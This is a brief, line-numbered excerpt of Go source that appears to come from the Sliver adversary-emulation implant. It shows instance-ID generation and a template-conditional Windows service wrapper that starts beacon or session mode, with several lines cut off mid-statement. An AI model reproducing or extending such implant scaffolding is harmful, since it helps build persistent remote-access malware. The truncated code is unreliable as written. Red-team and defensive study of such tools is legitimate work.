
91
		buf := make([]byte, 16) // NewV4 fails
92
		insecureRand.Read(buf)
93
		id = uuid.FromBytesOrNil(buf)
94
	}
95
	InstanceID = id.String()
96
}
97
98
// {{if .Config.IsService}}
99
100
type sliverService struct{}
101
102
func (serv *sliverService) Execute(args []strin
103
	const cmdsAccepted = svc.AcceptStop | svc.
104
	changes <- svc.Status{State: svc.Running, 
105
	for {
106
		select {
107
		default:
108
			// {{if .Config.IsBeacon}}
109
			beaconStartup()
110
			// {{else}}
111
			sessionStartup()
112
			// {{end}}